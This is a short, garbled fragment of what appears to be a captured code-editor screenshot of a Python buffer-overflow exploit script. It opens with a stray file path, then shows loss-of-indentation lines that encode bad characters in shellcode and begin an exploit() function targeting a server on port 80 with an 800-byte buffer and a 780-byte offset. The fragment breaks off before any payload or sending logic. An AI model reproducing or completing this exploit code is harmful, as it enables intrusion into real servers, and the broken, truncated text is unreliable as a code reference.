 29 value = 0
30
31 for i in range(len(pos)):
32 if i == 0:
33 offset = pos[i]
34 else:
35 offset = pos[i] - pos[i-1]
36 offset = (-offset) & 0xffffffff
37 for j in range(len(badchars)):
38 if shellcode[pos[i]] == badchars[j]:
39 value = decodebytes[j] | 0x11111100
40
41
42 def exploit():
43 try:
44 server = sys.argv[1]
45 port = 80
46 size = 800
47 offset = 780
Line 39, Column 44